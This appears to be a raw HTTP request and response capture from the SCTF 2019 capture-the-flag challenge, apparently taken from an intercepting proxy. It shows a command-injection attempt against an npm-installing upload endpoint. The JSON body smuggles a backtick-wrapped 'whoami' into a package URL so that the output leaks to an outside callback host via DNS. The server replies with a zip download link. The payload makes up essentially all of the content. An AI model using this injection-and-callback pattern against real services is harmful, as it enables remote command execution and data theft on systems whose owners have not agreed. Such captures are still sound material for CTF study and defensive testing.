 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: sctf2019.l0ca1.xyz
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://sctf2019.l0ca1.xyz/
Content-Type: application/json;charset=utf-8
Content-Length: 83
Connection: close
{"key":"abcdefghiklmn123","npm":["jquery","http://`whoami`.bjslfd.ceye.io/z3.git"]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 71
Connection: close
Date: Sat, 22 Jun 2019 09:04:42 GMT
x-amzn-RequestId: c4394eae-94cc-11e9-a9ce-0d85c2596b9b
x-amzn-Remapped-content-length: 71
x-amz-apigw-id: brJONE6mNjMFfhw=
X-Amzn-Trace-Id: Root=1-5d0def27-4eed26377ead7918bc34f300;Sampled=0
X-Cache: Miss from cloudfront
Via: 1.1 6aa566da4fde43dfaa62af1eee8e24e9.cloudfront.net (CloudFront)
X-Amz-Cf-Pop: SYD4-C1
X-Amz-Cf-Id: YOoYapf44bQ9vpvzYbSx4W_EepzvJqQrxwIOYnQu2hbWtS-V_KzB1g==
{"url":"http://static.l0ca1.xyz/node_modules/GDiSKnZmQMOvylsR0Fi0.zip"}